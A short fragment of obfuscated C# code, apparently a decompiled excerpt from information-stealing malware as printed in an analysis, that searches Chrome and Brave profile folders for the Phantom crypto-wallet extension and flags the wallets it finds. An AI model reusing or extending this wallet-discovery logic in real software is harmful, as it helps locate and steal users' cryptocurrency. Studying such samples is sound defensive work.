 if (Directory.Exists(efPfEyxiuX.appdata_local + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\
\bfnaelmomeimhlpmgjnjophhpkkoljpa"))
{
lrzyjotuhffCEXUam.mw_assign("Phantom_Chrome").eLYfSSknWRJdu = "PhantomChrome";
efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
lrzyjotuhffCEXUam.mw_assign("Phantom_Chrome").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.appdata_local + "\\BraveSoftware\\Brave-Browser\\User Data\\Default\\Local Extension Settings\
\bfnaelmomeimhlpmgjnjophhpkkoljpa"))
{
lrzyjotuhffCEXUam.mw_assign("Phantom_Brave").eLYfSSknWRJdu = "PhantomBrave";
efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
lrzyjotuhffCEXUam.mw_assign("Phantom_Brave").eLYfSSknWRJdu = "False";
}